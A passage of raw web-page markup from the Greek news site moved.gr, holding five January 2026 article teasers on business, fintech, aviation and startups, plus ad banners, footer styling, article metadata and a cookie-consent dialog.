:"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_9fb","tdc_css_class":"tdi_87_9fb","tdc_css_class_style":"tdi_87_9fb_rand_style"}';
block_tdi_87_9fb.td_column_number = "1";
block_tdi_87_9fb.block_type = "td_flex_block_1";
block_tdi_87_9fb.post_count = "5";
block_tdi_87_9fb.found_posts = "17466";
block_tdi_87_9fb.header_color = "";
block_tdi_87_9fb.ajax_pagination_infinite_stop = "";
block_tdi_87_9fb.max_num_pages = "3494";
tdBlocksArray.push(block_tdi_87_9fb);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_9fb class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/top-employers-institute-koryfaios-ergodotis-i-vodafone-elladas/" rel="bookmark" title="Top Employers Institute: Κορυφαίος εργοδότης η Vodafone Ελλάδας">Top Employers Institute: Κορυφαίος εργοδότης η Vodafone Ελλάδας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:30:05+00:00" >21/01/2026, 11:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Την 1η θέση στην Ελλάδα ως κορυφαίος εργοδότης κατέκτησε η Vodafone από τον διεθνώς αναγνωρισμένο οργανισμό Top Employers Institute, για τρίτη συνεχή χρονιά, ενώ...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/top-employers-institute-koryfaios-ergodotis-i-vodafone-elladas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-revolut-lansarei-anagnorisi-kliseon-gia-tin-prostasia-pelaton-apo-apates-plastoprosopias/" rel="bookmark" title="Η Revolut λανσάρει αναγνώριση κλήσεων για την προστασία πελατών από απάτες πλαστοπροσωπίας">Η Revolut λανσάρει αναγνώριση κλήσεων για την προστασία πελατών από απάτες πλαστοπροσωπίας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/cyber-security/" class="td-post-category">Cyber Security</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:00:10+00:00" >21/01/2026, 11:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Revolut, η παγκόσμια fintech με περισσότερους από 65 εκατομμύρια πελάτες σε όλο τον κόσμο, ανακοινώνει σήμερα την κυκλοφορία μιας νέας πρωτοποριακής λειτουργίας εντός...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-revolut-lansarei-anagnorisi-kliseon-gia-tin-prostasia-pelaton-apo-apates-plastoprosopias/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/vegan-me-gefsi-kai-afthentikotita-i-emirates-estiazei-se-fysika-mi-epeksergasmena-piata/" rel="bookmark" title="Vegan με γεύση και αυθεντικότητα: Η Emirates εστιάζει σε φυσικά, μη επεξεργασμένα πιάτα">Vegan με γεύση και αυθεντικότητα: Η Emirates εστιάζει σε φυσικά, μη επεξεργασμένα πιάτα</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/aeroporikes/" class="td-post-category">Αεροπορικές</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:30:51+00:00" >21/01/2026, 10:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Καθώς οι καταναλωτές παγκοσμίως στρέφονται όλο και περισσότερο στη διατροφή, την υγεία και την ευεξία, υιοθετώντας μια προσέγγιση «επιστροφής στα βασικά» με κατανάλωση ελάχιστα...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/vegan-me-gefsi-kai-afthentikotita-i-emirates-estiazei-se-fysika-mi-epeksergasmena-piata/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/mia-golden-visa-gia-tin-kainotomia-to-neo-ergaleio-tis-elladas/" rel="bookmark" title="Μια Golden Visa για την καινοτομία: Το νέο εργαλείο της Ελλάδας">Μια Golden Visa για την καινοτομία: Το νέο εργαλείο της Ελλάδας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/startups/" class="td-post-category">Startups</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/mariam/">Μαρία Μόσχου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:48+00:00" >21/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Ελλάδα εισέρχεται σε μια νέα εποχή προσέλκυσης ξένων κεφαλαίων, με ένα εργαλείο που φιλοδοξεί να συνδέσει τον χώρο της τεχνολογίας με τη διεθνή...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/mia-golden-visa-gia-tin-kainotomia-to-neo-ergaleio-tis-elladas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-omilos-epicheiriseon-sarakaki-ependyei-stin-kykliki-oikonomia/" rel="bookmark" title="Ο Όμιλος Επιχειρήσεων Σαρακάκη επενδύει στην Κυκλική Οικονομία">Ο Όμιλος Επιχειρήσεων Σαρακάκη επενδύει στην Κυκλική Οικονομία</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:30:21+00:00" >21/01/2026, 09:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Ο Όμιλος Επιχειρήσεων Σαρακάκη ανακοινώνει ότι στο πλαίσιο της στρατηγικής διαρκούς του ανάπτυξης και με στόχο τη δυναμική ενίσχυση της παρουσίας του σε αναπτυσσόμενους...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-omilos-epicheiriseon-sarakaki-ependyei-stin-kykliki-oikonomia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_770 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_770" >
<style>

/* inline tdc_css att */

.tdi_88_770{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_08f tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_08f" >
<style>

/* inline tdc_css att */

.tdi_89_08f{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Μαρία Μόσχου"></span><meta itemprop="datePublished" content="2023-02-02T10:25:41+02:00"><meta itemprop="dateModified" content="2023-02-02T10:25:41+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/prokiryksi-diagonismou-gia-ton-odiko-aksona-ioannina-kalpaki-kakavia/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Προκήρυξη διαγωνισμού για τον οδικό άξονα Ιωάννινα – Καλπάκι - Κακαβιά"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2020/11/ypoyrgeio_metaforon.jpg"><meta itemprop="width" content="710"><meta itemprop="height" content="399"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_efb" class="tdc-zone"><div class="tdc_zone tdi_91_99b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_99b{
                    min-height: 0;
                }
</style><div id="tdi_92_40e" class="tdc-row stretch_row"><div class="vc_row tdi_93_62b  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_62b{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_62b.tdc-row-content-vert-center,
                    .tdi_93_62b.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_62b.tdc-row-content-vert-bottom,
                    .tdi_93_62b.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_62b.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_62b.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_62b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_62b .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_62b {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_62b .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_62b{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_62b .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_62b{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_62b{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_62b{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_40e_rand_style td-element-style" ><style>
.tdi_92_40e_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_8fb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_8fb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_e56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_e56" >
<style>

/* inline tdc_css att */

.tdi_96_e56{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_e56{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_e56{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_e56 .tdb-logo-a,
                .tdi_96_e56 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_e56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_e56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_e56 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_e56 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_e56 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_e56 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_e56 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_e56 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_e56 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_e56 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_367 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_367"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_367 .td_block_inner{
                    text-align: center;
                }.tdi_97_367 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_367 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_367 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_367 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_367 .tdb-menu > li > a,
                .tdi_97_367 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_367 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_367 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_367 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_367 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_367 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_367 .tdb-menu > li > a,
                .tdi_97_367 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_367 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_367 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_367 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_367 .tdb-menu .tdb-normal-menu ul,
                .tdi_97_367 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_367 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_367 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_367 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_367 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_367 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_367 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_367 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_367 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_367 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_367 .tdb-menu > li > a,
                .tdi_97_367 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_367 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_367 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_367 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_367 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_367 .tdb-menu > li > a,
                .tdi_97_367 .td-subcat-more{
                    padding: 0px;
                }.tdi_97_367 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_367 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_367 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_367 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_367 .tdb-menu > li.current-menu-item > a,
				.tdi_97_367 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_367 .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_367 .tdb-menu > li:hover > a,
				.tdi_97_367 .tdb-menu > li.tdb-hover > a,
				.tdi_97_367 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_367 .tdb-menu > li > a:after,
				.tdi_97_367 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_367 .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_367 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_367 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_367 .tdb-menu > li:hover > a:after,
				.tdi_97_367 .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_367 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_367 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_00e tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_00e" >
<style>

/* inline tdc_css att */

.tdi_100_00e{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_00e .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
